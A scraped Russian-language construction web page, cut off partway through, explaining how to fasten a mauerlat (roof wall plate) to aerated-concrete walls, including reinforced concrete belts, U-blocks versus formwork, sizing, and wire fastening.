class="td-mobile-main-menu"><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-311"><a href="https://prostroymaterialy.com/izolyatsiya/">Изоляция</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://prostroymaterialy.com/utepliteli/">Утеплители</a></li><li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://prostroymaterialy.com/kirpich/">Кирпич</a></li><li id="menu-item-809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-809"><a href="https://prostroymaterialy.com/bloki/">Блоки</a></li><li id="menu-item-343227" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-343227"><a href="https://prostroymaterialy.com/krovlya/">Кровля</a></li><li id="menu-item-343228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343228"><a href="https://prostroymaterialy.com/perekrytiya/">Перекрытия</a></li><li id="menu-item-343229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343229"><a href="https://prostroymaterialy.com/utepleniye/">Утепление</a></li><li id="menu-item-343230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343230"><a href="https://prostroymaterialy.com/fundament/">Фундамент</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://prostroymaterialy.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-header-wrap td-header-style-7"><div class="td-header-menu-wrap-full"><div class="td-header-menu-wrap td-header-gradient"><div class="td-container td-header-row td-header-main-menu"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://prostroymaterialy.com/"> <img class="td-retina-data" data-retina="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" alt=""/> <span class="td-visual-hidden">prostroymaterialy.com</span> </a></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-header" href="https://prostroymaterialy.com/"> <img class="td-retina-data" data-retina="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" alt=""/> </a> <a class="td-header-logo td-sticky-header" href="https://prostroymaterialy.com/"> <img class="td-retina-data" data-retina="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" alt=""/> </a></div><div class="menu-heder-container"><ul id="menu-heder-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-311"><a href="https://prostroymaterialy.com/izolyatsiya/">Изоляция</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-312"><a href="https://prostroymaterialy.com/utepliteli/">Утеплители</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-640"><a href="https://prostroymaterialy.com/kirpich/">Кирпич</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-809"><a href="https://prostroymaterialy.com/bloki/">Блоки</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-343227"><a href="https://prostroymaterialy.com/krovlya/">Кровля</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343228"><a href="https://prostroymaterialy.com/perekrytiya/">Перекрытия</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343229"><a href="https://prostroymaterialy.com/utepleniye/">Утепление</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343230"><a href="https://prostroymaterialy.com/fundament/">Фундамент</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://prostroymaterialy.com/"><div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-banner-wrap-full"><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"></div></div></div></div></div><div class="td-main-content-wrap"><div class="td-container td-post-template-5 "><div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://prostroymaterialy.com/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"> <a title="Просмотреть все посты в Кровля" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://prostroymaterialy.com/krovlya/"> <span itemprop="name">Кровля</span> </a><meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Способы крепления мауэрлата к стене из газобетона</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-126897" class="post-126897 post type-post status-publish format-standard has-post-thumbnail hentry category-krovlya" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><header class="td-post-title"><h1 class="entry-title">Способы крепления мауэрлата к стене из газобетона</h1><div class="td-module-meta-info"></div></header></div><div class="td-post-content"><div class='code-block code-block-4 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-4"></div> </div><div class='code-block code-block-1 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-1"></div> </div><div class="introtext"><p>Неотъемлемой составляющей частью технологии возведения скатных крыш является устройство мауэрлата. Сегодня мы разберем зачем нужен мауэрлат, что он из себя представляет и как правильно его надо устанавливать.</p></div><div class="text_block"><a name="title_1"></a></p><div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#_8212"><span class="toc_number toc_depth_1">1</span> Армопояс &#8212; что это такое</a><ul><li><a href="#i"><span class="toc_number toc_depth_2">1.1</span> Какие функции выполняет армопояс</a></li><li><a href="#i-2"><span class="toc_number toc_depth_2">1.2</span> Всегда ли нужен армопояс?</a></li><li><a href="#i-3"><span class="toc_number toc_depth_2">1.3</span> Технология строительства армопояса</a></li></ul></li><li><a href="#i-4"><span class="toc_number toc_depth_1">2</span> Армопояс под мауэрлат в доме из газобетона: пошаговая инструкция</a><ul><li><a href="#i-5"><span class="toc_number toc_depth_2">2.1</span> Назначение и функции ↑</a></li><li><a href="#i-6"><span class="toc_number toc_depth_2">2.2</span> Два способа заливки армопояса</a></li></ul></li><li><a href="#i-7"><span class="toc_number toc_depth_1">3</span> Размеры и характеристики</a></li><li><a href="#i-8"><span class="toc_number toc_depth_1">4</span> Необходим ли армопояс под Мауэрлат, блог застройщика ГК Кристалл</a></li><li><a href="#i-9"><span class="toc_number toc_depth_1">5</span> Крепление мауэрлата на проволоку</a></li><li><a href="#i-10"><span class="toc_number toc_depth_1">6</span> Крепление мауэрлата к керамзитоблокам без армопояса</a><ul><li><a href="#i-11"><span class="toc_number toc_depth_2">6.1</span> Как выполняется надежная установка стропильной конструкции на проволоку?</a></li><li><a href="#i-12"><span class="toc_number toc_depth_2">6.2</span> Крепление пояса под мауэрлат резьбовыми шпильками</a></li><li><a href="#i-13"><span class="toc_number toc_depth_2">6.3</span> Фиксация несущего каркаса на газобетонную стену с использованием анкеров</a></li><li><a href="#i-14"><span class="toc_number toc_depth_2">6.4</span> Как нужно установить мауэрлат – тонкости монтажа</a></li><li><a href="#i-15"><span class="toc_number toc_depth_2">6.5</span> Подводим итоги</a></li><li><a href="#i-16"><span class="toc_number toc_depth_2">6.6</span> Крепление мауэрлата к керамзитобетонным блокам</a></li></ul></li><li><a href="#i-17"><span class="toc_number toc_depth_1">7</span> Основные нюансы монтажа</a></li><li><a href="#__8212"><span class="toc_number toc_depth_1">8</span> Гидроизоляция под мауэрлат &#8212; Кровля и крыша</a><ul><li><a href="#i-18"><span class="toc_number toc_depth_2">8.1</span> В чем сила мауэрлатного бревна?</a></li><li><a href="#i-19"><span class="toc_number toc_depth_2">8.2</span> Устройство. Описание процесса</a></li><li><a href="#i-20"><span class="toc_number toc_depth_2">8.3</span> И еще несколько советов</a></li></ul></li><li><a href="#i-21"><span class="toc_number toc_depth_1">9</span> Армопояс из кирпича</a><ul><li><a href="#i-22"><span class="toc_number toc_depth_2">9.1</span> Основные функции армпояса</a></li><li><a href="#i-23"><span class="toc_number toc_depth_2">9.2</span> Виды армированных поясов</a></li><li><a href="#i-24"><span class="toc_number toc_depth_2">9.3</span> Ростверк</a></li><li><a href="#i-25"><span class="toc_number toc_depth_2">9.4</span> Цокольный армопояс</a></li><li><a href="#i-26"><span class="toc_number toc_depth_2">9.5</span> Межэтажный (разгрузочный) пояс</a></li><li><a href="#i-27"><span class="toc_number toc_depth_2">9.6</span> Армопояс под мауэрлат</a></li><li><a href="#i-28"><span class="toc_number toc_depth_2">9.7</span> Стоит ли делать армпояс из кирпича?</a></li></ul></li><li><a href="#i-29"><span class="toc_number toc_depth_1">10</span> Расчёты</a><ul><li><a href="#i-30"><span class="toc_number toc_depth_2">10.1</span> Угол наклона</a></li><li><a href="#i-31"><span class="toc_number toc_depth_2">10.2</span> Длина стропил</a></li><li><a href="#i-32"><span class="toc_number toc_depth_2">10.3</span> Шаг стропильных ног</a></li><li><a href="#i-33"><span class="toc_number toc_depth_2">10.4</span> Сечение стропил</a></li></ul></li><li><a href="#i-34"><span class="toc_number toc_depth_1">11</span> Мауэрлат и балки перекрытия на одном армопоясе</a><ul><li><a href="#i-35"><span class="toc_number toc_depth_2">11.1</span> Нужен ли армопояс под мауэрлат?</a></li><li><a href="#i-36"><span class="toc_number toc_depth_2">11.2</span> Как крепитьмауэрлат к армирующему поясу</a></li><li><a href="#i-37"><span class="toc_number toc_depth_2">11.3</span> Рекомендую прочитать:</a></li></ul></li><li><a href="#i-38"><span class="toc_number toc_depth_1">12</span> Специфика эксплуатации мауэрлата</a></li><li><a href="#i-39"><span class="toc_number toc_depth_1">13</span> Монтаж армопояса</a></li><li><a href="#i-40"><span class="toc_number toc_depth_1">14</span> Крепление мауэрлата к керамзитоблокам без армопояса</a></li><li><a href="#i-41"><span class="toc_number toc_depth_1">15</span> Газобетон — это?</a></li><li><a href="#i-42"><span class="toc_number toc_depth_1">16</span> В каких случаях нужен армопояс и как его правильно сделать?</a></li><li><a href="#i-43"><span class="toc_number toc_depth_1">17</span> Профиль, размеры мауэрлата и факторы, на них влияющие</a></li><li><a href="#i-44"><span class="toc_number toc_depth_1">18</span> Обвязка матицы стальной проволокой</a></li><li><a href="#i-45"><span class="toc_number toc_depth_1">19</span> Как крепится мауэрлат на проволоку и на бруски?</a></li></ul></div><h2><span id="_8212">Армопояс &#8212; что это такое</span></h2><p> Армопояс &#8212; это монолитный железобетонный контур, который кладется на все основные стены здания, связывая их в единый каркас.</p><p>Основная задача армопояса заключается в распределении равномерной нагрузки на несущие стены здания и на фундамент.</p><p> Армированный пояс укладывается на нескольких уровнях строящегося здания, в фундаменте, под плиты перекрытия и под мауэрлат (брус на, который опираются стропила кровли).</p><p><a name="title_1.1"></a></p><h3><span id="i">Какие функции выполняет армопояс</span></h3><p> Можно выделить несколько причин, которые определяют необходимость устройства армопояса при строительстве дома:</p><ul><li> Повышение пространственной жёсткости &#8212; армированный пояс связывает конструкцию здания в одно целое и выполняет функцию жёсткой рамы, благодаря чему здание получает дополнительную устойчивость против негативных факторов, ветровых нагрузок, грунтовых подвижек, землетрясений;</li><li> Равномерное распределение нагрузок &#8212; монолитный пояс защищает фундамент и стены от трещин и не дает тяжелым плитам чердачных и межэтажных перекрытий продавить хрупкие газобетон и пенобетон;</li><li> Реализация проемов &#8212; железобетонный пояс позволяет без использования специальных перемычек делать в стенах проемы любой ширины для дверей и окон;</li><li>Соединение стропильной системы крыши со стенами &#8212; монолитный армопояс обеспечивает жёсткое и надежное крепление для монтажа стропильной системы крыши, особенно важно когда стены строения выложены из легких блоков.</li></ul><p><a name="title_1.2"></a></p><h3><span id="i-2">Всегда ли нужен армопояс?</span></h3><p> Укрепление дома нужно не всегда. Рассмотрим ситуации, в которых можно пренебречь строительством армопояса:</p><div id='gallery-1' class='gallery galleryid-126897 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803786527-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803786527-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-126387" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803786527-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803786527-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-126387'> Армопояс под мауэрлат: нужен ли, крепление под крышу, из кирпича или монолитный делать, как крепить мауэрлат, размеры</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803785208-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803785208-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-126388" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803785208-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803785208-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-126388'> Армопояс под мауэрлат своими руками: заливка, размеры, устройство</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803787447-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803787447-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-126389" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803787447-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803787447-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-126389'> Армопояс под мауэрлат: нужен ли, крепление под крышу, из кирпича или монолитный делать, как крепить мауэрлат, размеры</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803787405-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803787405-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-126390" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803787405-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803787405-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-126390'> Армопояс под мауэрлат: назначение, размеры и характеристики</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803796823-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803796823-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-1-126391" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803796823-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803796823-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-1-126391'> Армопояс под мауэрлат своими руками &#8211; от опалубки до заливки бетона</figcaption></figure></div> Армопояс из кирпича &#8212; Работаем с Кирпичом Монолитный пояс по газобетону под &#8230; Что такое армопояс под плиты перекрытия &#8230;</p><ul><li> фундамент расположен на прочном грунте: скальный грунт, крупный и крупнообломочный песок, грунт не насыщенный водой;</li><li> стены дома будут выкладываться из кирпича;</li><li> стены дома будут строится из арболитовых блоков, толщиной не менее 30 см и прочностью не меньше B2,5;</li><li> возводится одноэтажный дом, перекрытия которого будут выполнены из деревянных балок, а не из бетонных плит.</li></ul><p> В том случае если грунт на участке слабый и не очень устойчивый, к примеру пылевидный песок, лёсс, глина, суглинок или торфяник, то строительство армопояса обязательно.</p><p> То же самое если стены дома строятся из легких и хрупких керамзитобетонных, пенобетонных или газобетонных блоков &#8212; ответ очевиден, армопояс нужен! Это потому что эти блоки не рассчитаны на подвижки грунта и точечные нагрузки исходящие от плит перекрытия.</p><p><a name="title_1.3"></a></p><h3><span id="i-3">Технология строительства армопояса</span></h3><p> Методика устройства монолитного армопояса схожа с технологией заливки обычного монолитного фундамента:</p><ol><li> Вяжется и устанавливается каркас из арматуры;</li><li> Устанавливается опалубка;</li><li> Заливается бетон.</li></ol><p> Какие-то дополнительные нюансы, тонкости и незначительные изменения технологии зависят от зоны расположения железобетонного пояса.</p></div><div class="text_block"><a name="title_2"></a></p><h2><span id="i-4">Армопояс под мауэрлат в доме из газобетона: пошаговая инструкция</span></h2><p> Одним из элементов, без которого не обходится ни одна кровля является мауэрлат. Его функции настолько важны, что прочность всей конструкции крыши может зависеть от качества его изготовления, а также способа крепления. Как можно осуществить крепление мауэрлата к армопоясу анкерами? Об этом, а также о назначении и конструктивных особенностях речь пойдет в статье.</p><p><a name="title_2.4"></a></p><h3><span id="i-5">Назначение и функции ↑</span></h3><p>Подобное армирование является достаточно важным этапом в процессе возведения здания. Для начала, разберем для чего нужна установка армированного пояса.</p><p>На строение воздействуют различные усилия:</p><ul><li>вертикальное, создаваемое весом кровли, а также внешними воздействиями типа снега, ветра и другими;</li><li>при опирании стропил на стену возникает распорное усилие, в результате которого стены здания стремятся раздвинуться. При этом распорная нагрузка растет по мере увеличения усилий на кровлю.</li></ul><p>Для некоторых современных стройматериалов точечная нагрузка вполне может оказаться разрушительной. Поэтому для них, в частности, керамзитобетонных стен, армопояс под мауэрлат – крайняя необходимость. Таким образом, вопрос, нужен ли армопояс под мауэрлат на стенах из подобных материалов, имеет однозначный ответ.</p><p>На заметку</p><p>В тех редких случаях, если выполнить армирование невозможно, крепление мауэрлата к керамзитоблокам, пеноблоку без армопояса выполняют посредством химических анкеров.</p><p>Действительно,</p><div class="video"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/NWVziGDtGOM" data-id="NWVziGDtGOM" data-query=""></div><noscript><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/NWVziGDtGOM" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></div><ul><li>в процессе сверления отверстий под шпильки ячеистые блоки могут под воздействием точечной нагрузки потрескаться либо лопнуть;</li><li> распорное усилие от висячих стропил создает разную нагрузку с различных сторон, в результате чего блоки могут начать разъезжаться, а крыша, как и стены – деформироваться;</li><li>если стропила расположить непосредственно на газобетон, то даже небольшое отклонение уровня кровли от расчетного приводит к возникновению точечной нагрузки с возможными последствиями для пеноблоков. Укладка мауэрлата на армопояс предупредит возникающие при строительстве осложнения.</li></ul><p>Что же касается стен из кирпича, то они имеют превосходную механическую прочность. Для устройства мурлата в этом случае вполне достаточно использовать анкеры или закладные элементы. Тем не менее в регионах с сейсмической активностью при строительстве домов рекомендуется устанавливать армопояс под мауэрлат из кирпича.</p><p>Армированный пояс на практике выполняет следующие функции:</p><ul><li>Не допускает деформации стен при подвижках почвы либо в случае их неравномерной усадки, сохраняя тем самым строгую геометрию строения.</li><li>Позволяет выровнять конструкцию стен по горизонтальной плоскости, исправить погрешности при кладке.</li><li>Придает дополнительную жесткость.</li><li>Равномерно распределяют любую возникшую нагрузку несущих стен.</li><li>Благодаря механической прочности, он допускает надежное крепление всех важных конструкций, включая мауэрлат.</li></ul><p><a name="title_2.5"></a></p><h3><span id="i-6">Два способа заливки армопояса</span></h3><p>Есть два совершенно различных метода заливки армирующего пояса, каждый из них имеет свои сильные и слабые стороны.</p><table><tr><td>Метод заливки армопояса</td><td>Краткое описание, преимущества и проблемы</td></tr><tr><td>В специальные U-блоки</td><td>Одновременно с обыкновенными блоками компании выпускают специальные элементы, в том числе и U-блоки. Они имеют внутри пустоты, в которые заливается бетон для армирующего пояса. Такие элементы применяются вместо традиционной разборной опалубки. Преимущества специальных блоков – намного ускоряется и упрощается процесс изготовления армирующего пояса. Недостатки: работать надо очень осторожно из-за хрупкости тонких боковых стенок, уменьшается ширина нижнего основания армопояса. Что касается стоимости производства работ, то она почти одинакова во всех вариантах. Но с учетом цены потерянного времени специальные блоки считаются экономически выгодными.</td></tr><tr><td>В деревянную опалубку</td><td>Традиционный метод изготовления различных бетонных конструкций, не только армопояса. Для опалубки необходимы строганные доски толщиной не менее 25 мм, рейки, метизы и прочие материалы для создания надежной конструкции. Установка опалубки требует не только много времени, но и специальных практических знаний исполнителей. После застывания армирующего пояса деревянную конструкцию необходимо демонтировать. Это все недостатки, единственное преимущество традиционного метода – увеличивается эффективная ширина армопояса. Окончательное решение должен принимать профессиональный архитектор на сновании расчета максимальных нагрузок.</td></tr></table><p>U-образные газобетонные блоки</p><p>Для изготовления армопояса требуется строительная арматура периодического профиля диаметром 6–8 мм, мягкая железная проволока и бетон.</p></div><div class="text_block"><a name="title_3"></a></p><h2><span id="i-7">Размеры и характеристики</span></h2><p><strong>При расчете армированного пояса стоит учитывать, что он не должен быть меньше одной третьей несущей стены</strong>. В идеале, в ширину должен равняться несущей стене, причем по размерам быть не меньше предела в 250х250 мм. Специальные U-образные блоки используются для кладки последнего ряда, так как именно они и представляют собой своеобразную опалубку.</p><div id='gallery-2' class='gallery galleryid-126897 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803798718-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803798718-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-126392" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803798718-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803798718-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-126392'> Армопояс под мауэрлат своими руками: заливка, размеры, устройство</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803797847-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803797847-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-126393" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803797847-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803797847-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-126393'> Крепление мауэрлата к армопоясу анкерами</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803792950-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803792950-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-126394" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803792950-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803792950-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-126394'> Армопояс под мауэрлат: назначение, размеры и характеристики</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803802416-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803802416-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-126395" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803802416-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803802416-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-126395'> Армопояс под мауэрлат: нужен ли, крепление под крышу, из кирпича или монолитный делать, как крепить мауэрлат, размеры</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803808143-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803808143-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-2-126396" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803808143-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226803808143-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-2-126396'> Армопояс под мауэрлат на кирпич и газобетон — способы крепления</figcaption></figure></div><p><strong>Армопояс должен быть непрерывающимся и проходить по периметру всех внешних стен здания</strong>. Не считая стропил, в системе кровли дома могут присутствовать различные элементы: коньковые лежни или стойки, опирающиеся на внутренние капитальные стены. В этом случае именно на них и должен сооружаться армированный пояс.</p></div><div class="text_block"><a name="title_4"></a></p><h2><span id="i-8">Необходим ли армопояс под Мауэрлат, блог застройщика ГК Кристалл</span></h2><p>Самым незаменимым составляющим возведения кровли любого здания является мауэрлат. Он выступает в роли соединителя между крышей и стенами здания. При проектировании ему уделяется львиная доля внимания из-за полезных функций, которые он выполняет.</p><p>Для чего служит мауэрлат? Он выдерживает на себе всю тяжесть, которая находится в том месте, где опираются стропила. Основной ролью мауэрлата является равнораспределение тяжести от стропил и передача ее на стены сооружения.</p><p>Система стропил закрепляется на мауэрлате, а он крепится к капитальным стенам здания. Поэтому еще одна основная роль заключается в фиксации крыши к зданию. Мауэрлат в основном делают из дерева, но бывает и так, система стропил металлическая, тогда мауэрлат изготавливают из тавровой балки или швеллера.</p><div class="video"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/4S1uXLlO2kQ" data-id="4S1uXLlO2kQ" data-query=""></div><noscript><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/4S1uXLlO2kQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></div><p>Нужно ли сооружение армированного пояса? Да, обязательно. Кровля дает на сооружение несколько видов нагрузок: вертикальную, которая основывается на весе всей крыши, а также на погодных условиях (ветер, обильные снегопады и землетрясения). И распорную нагрузку. Она возникает в тот момент, когда стропила начинают давить на стены дома, как бы стремясь раздавить их.</p><p>Современные материалы для строительства, такие, как газобетон или блоки из керамзита, имеют свои преимущества, но и от их недостатков никто не застрахован. Это недостаточный уровень жесткости для закрепления мауэрлата. Тяжесть на такие стройматериалы действует губительно. Поэтому использование армированного пояса является не просто прихотью, а необходимостью.</p><p>Стены, построенные из кирпича, имеют достаточный запас прочности и могут переносить большие тяжести. К таким кирпичным стенам смело прикрепляется мауэрлат с помощью шурупов с металлической насадкой или других креплений. Но мастера с опытом советуют даже на кирпичных стенах сооружать армированный пояс. Это относится к областям, где наблюдаются землетрясения.</p></div><div class="text_block"><a name="title_5"></a></p><h2><span id="i-9">Крепление мауэрлата на проволоку</span></h2><p>Одним из популярных вариантов ввиду своей простоты является установка мауэрлата, который крепится проволокой. Его часто используют при создании кирпичной кладки. При выборе такого варианта за 4/5 до конца кладки следует уложить между рядами стальную проволоку. Она должна иметь диаметр 3-4 мм. Для каждого пучка выбирают по 4 жилы.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226804945187.jpg" alt="Крепление мауэрлата на проволоку" title="Крепление мауэрлата на проволоку" 